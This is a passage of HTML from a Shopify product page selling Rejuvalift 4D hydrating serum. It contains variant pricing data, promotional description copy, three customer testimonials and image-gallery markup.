                            [{"id":43107562193065,"title":"6 Month Supply","option1":"6 Month Supply","option2":null,"option3":null,"sku":"RJ-4D-6","requires_shipping":true,"taxable":true,"featured_image":{"id":38040944345257,"product_id":7755989549225,"position":9,"created_at":"2023-06-23T14:07:43-04:00","updated_at":"2023-06-23T14:07:43-04:00","alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","width":2048,"height":1365,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663","variant_ids":[43107562193065]},"available":true,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 6 Month Supply","public_title":"6 Month Supply","options":["6 Month Supply"],"price":29400,"weight":88,"compare_at_price":53400,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30430155571369,"position":9,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43107562160297,"title":"3 Month Supply","option1":"3 Month Supply","option2":null,"option3":null,"sku":"RJ-4D-3","requires_shipping":true,"taxable":true,"featured_image":{"id":38021526519977,"product_id":7755989549225,"position":6,"created_at":"2023-06-16T17:04:21-04:00","updated_at":"2023-06-16T17:04:21-04:00","alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","width":2048,"height":1365,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_3.png?v=1686949461","variant_ids":[43107562160297]},"available":true,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 3 Month Supply","public_title":"3 Month Supply","options":["3 Month Supply"],"price":17700,"weight":88,"compare_at_price":26700,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30410459316393,"position":6,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_3.png?v=1686949461"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43107562127529,"title":"1 Month Supply","option1":"1 Month Supply","option2":null,"option3":null,"sku":"RJ-4D","requires_shipping":true,"taxable":true,"featured_image":{"id":38021575147689,"product_id":7755989549225,"position":8,"created_at":"2023-06-16T17:16:55-04:00","updated_at":"2023-06-16T17:16:55-04:00","alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","width":2048,"height":1365,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1B.png?v=1686950215","variant_ids":[43107562127529]},"available":true,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 1 Month Supply","public_title":"1 Month Supply","options":["1 Month Supply"],"price":6900,"weight":88,"compare_at_price":8900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30410507976873,"position":8,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1B.png?v=1686950215"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18226288165033__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18226288165033__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div class="lbl_2 font-weight-bold mb-3"><br></div>
<p>The serum contains a special blend of nutrients and antioxidants that have been proven to fight against both visible and invisible signs of aging. The result? Your skin will appear more radiant and healthy, with fewer visible wrinkles.</p>
<p><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0550/0947/6777/files/icon_hero_check.svg" class="lazyloaded" data-src="https://cdn.shopify.com/s/files/1/0550/0947/6777/files/icon_hero_check.svg" alt="check icon"> <span style="font-weight: 500;" class="ml-2 text-uppercase">Intense hydration for all skin depth levels</span></p>
<p><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0550/0947/6777/files/icon_hero_check.svg" class="lazyloaded" data-src="https://cdn.shopify.com/s/files/1/0550/0947/6777/files/icon_hero_check.svg" alt="check icon"> <span style="font-weight: 500;" class="ml-2 text-uppercase">Reduce appearance of wrinkles and fine lines</span></p>
<p><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0550/0947/6777/files/icon_hero_check.svg" class="lazyloaded" data-src="https://cdn.shopify.com/s/files/1/0550/0947/6777/files/icon_hero_check.svg" alt="check icon"> <span style="font-weight: 500;" class="ml-2 text-uppercase">Improved skin elasticity</span></p>
<p><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0550/0947/6777/files/icon_hero_check.svg" class="lazyloaded" data-src="https://cdn.shopify.com/s/files/1/0550/0947/6777/files/icon_hero_check.svg" alt="check icon"> <span style="font-weight: 500;" class="ml-2 text-uppercase">Softer, smoother skin</span></p>
<p>"Our new Rejuvalift 4D hydration serum is a proprietary formulation of several "hydration boosting actives" blended cleverly with macro ingredients to enable absorption, outreach, and retention of water to all levels of the skin, especially those areas where it is most needed."</p>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex custom-bg color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//rejuvaliftbeauty.com/cdn/shop/files/user-img.png?v=1638162855"
                  alt="files/user-img.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“When I started to get noticeable wrinkles, I knew it was a sign of old age and that I had to learn to live with it. Then I was introduced to Rejuvalift, and all I can say is: WOW! Within 4 minutes after applying Rejuvalift, I saw many years come off, as the cream reduced the appearance of my wrinkles and fine lines. Thanks to Rejuvalift, I can turn back the clock on aging- Rejuvalift WORKS!”</p>
              </div><div class="review-item__author">
                  Concepcion M  Verified Buyer 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex custom-bg color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//rejuvaliftbeauty.com/cdn/shop/files/user-img-1.png?v=1638162855"
                  alt="files/user-img-1.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>I’ve been using Rejuvalift® for a month now, and I can confidently say it’s the best skincare product I’ve ever purchased. It’s gentle, effective, and makes my skin glow. Thank you!</p>
              </div><div class="review-item__author">
                  Verified Buyer, Emma L 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex custom-bg color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//rejuvaliftbeauty.com/cdn/shop/files/user-img-2.png?v=1638162855"
                  alt="files/user-img-2.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>I’ve tried so many products that overpromise and underdeliver, but Rejuvalift® is the real deal. The instant results are stunning, and the quality is top-notch. I’ll be a lifelong customer!<br/></p>
              </div><div class="review-item__author">
                  <em>Verified Buyer, Lisa T</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<a href="/products/rejuvalift-4d-super-hydrating-serum-special-offer" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18226288165033__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18226288165033__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&width=550 550w,//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&width=1100 1100w,//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&width=1445 1445w,//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&width=1680 1680w,//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&width=2048 2048w,//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&width=1445"
    alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="30430155571369"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=550 550w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=1100 1100w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=1445 1445w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=1680 1680w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365 1780w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=1445"
    alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="30410436018345"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=550 550w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=1100 1100w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=1445 1445w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=1680 1680w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=2048 2048w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=2200 2200w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108 2508w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=1445"
    alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="30410436051113"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&width=550 550w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&width=1100 1100w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&width=1445 1445w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&width=1680 1680w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&width=2048 2048w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&width=1445"
    alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="30410436083881"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&width=550 550w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&width=1100 1100w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&width=1445 1445w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&width=1680 1680w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&width=2048 2048w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&width=1445"
    alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="30410436116649"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&width=550 550w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&width=1100 1100w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&width=1445 1445w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&width=1680 1680w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&width=2048 2048w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&width=1445"
    alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="30410436149417"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
